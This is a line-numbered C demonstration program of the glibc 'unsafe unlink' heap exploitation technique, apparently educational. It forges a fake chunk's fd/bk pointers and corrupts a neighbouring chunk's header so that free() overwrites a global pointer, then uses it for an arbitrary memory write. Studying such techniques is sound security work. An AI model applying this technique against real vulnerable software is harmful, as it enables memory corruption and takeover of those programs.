 1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4 #include <stdint.h>
5
6
7 uint64_t *chunk0_ptr;
8
9 int main()
10 {
11     printf("Welcome to unsafe unlink 2.0!\n");
12     printf("Tested in Ubuntu 14.04/16.04 64bit.\n");
13     printf("This technique can be used when you have a pointer at a known location to a region you can call unlink on.\n");
14     printf("The most common scenario is a vulnerable buffer that can be overflown and has a global pointer.\n");
15
16     int malloc_size = 0x80; //we want to be big enough not to use fastbins
17     int header_size = 2;
18
19     printf("The point of this exercise is to use free to corrupt the global chunk0_ptr to achieve arbitrary memory write.\n\n");
20
21     chunk0_ptr = (uint64_t*) malloc(malloc_size); //chunk0
22     uint64_t *chunk1_ptr  = (uint64_t*) malloc(malloc_size); //chunk1
23     printf("The global chunk0_ptr is at %p, pointing to %p\n", &chunk0_ptr, chunk0_ptr);
24     printf("The victim chunk we are going to corrupt is at %p\n\n", chunk1_ptr);
25
26     printf("We create a fake chunk inside chunk0.\n");
27     printf("We setup the 'next_free_chunk' (fd) of our fake chunk to point near to &chunk0_ptr so that P->fd->bk = P.\n");
28     chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
29     printf("We setup the 'previous_free_chunk' (bk) of our fake chunk to point near to &chunk0_ptr so that P->bk->fd = P.\n");
30     printf("With this setup we can pass this check: (P->fd->bk != P || P->bk->fd != P) == False\n");
31     chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
32     printf("Fake chunk fd: %p\n",(void*) chunk0_ptr[2]);
33     printf("Fake chunk bk: %p\n\n",(void*) chunk0_ptr[3]);
34
35     printf("We need to make sure the 'size' of our fake chunk matches the 'previous_size' of the next chunk (fd->prev_size)\n");
36     printf("With this setup we can pass this check: (chunksize(P) != prev_size (next_chunk(P)) == False\n");
37     chunk0_ptr[1] = chunk0_ptr[-3];
38     printf("Therefore, we set the 'size' of our fake chunk to the value of chunk0_ptr[-3]: 0x%08lx\n", chunk0_ptr[1]);
39     printf("You can find the commitdiff of this check at https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=17f487b7afa7cd6c316040f3e6c86dc96b2eec30\n\n");
40
41     printf("We assume that we have an overflow in chunk0 so that we can freely change chunk1 metadata.\n");
42     uint64_t *chunk1_hdr = chunk1_ptr - header_size;
43     printf("We shrink the size of chunk0 (saved as 'previous_size' in chunk1) so that free will think that chunk0 starts where we placed our fake chunk.\n");
44     printf("It's important that our fake chunk begins exactly where the known pointer points and that we shrink the chunk accordingly\n");
45     chunk1_hdr[0] = malloc_size;
46     printf("If we had 'normally' freed chunk0, chunk1.previous_size would have been 0x90, however this is its new value: %p\n",(void*)chunk1_hdr[0]);
47     printf("We mark our fake chunk as free by setting 'previous_in_use' of chunk1 as False.\n\n");
48     chunk1_hdr[1] &= ~1;
49     printf("Now we free chunk1 so that consolidate backward will unlink our fake chunk, overwriting chunk0_ptr.\n");
50     printf("You can find the source of the unlink macro at https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=ef04360b918bceca424482c6db03cc5ec90c3e00;hb=07c18a008c2ed8f5660adba2b778671db159a141#l1344\n\n");
51     free(chunk1_ptr);
52
53     printf("At this point we can use chunk0_ptr to overwrite itself to point to an arbitrary location.\n");
54     char victim_string[8];
55     strcpy(victim_string,"Hello!~");
56     chunk0_ptr[3] = (uint64_t) victim_string;
57     printf("chunk0_ptr is now pointing where we want, we use it to overwrite our victim string.\n");
58     printf("Original value: %s\n",victim_string);
59     chunk0_ptr[0] = 0x4141414142424242LL;
60     printf("New Value: %s\n",victim_string);
61 }
62
63
64
信安之路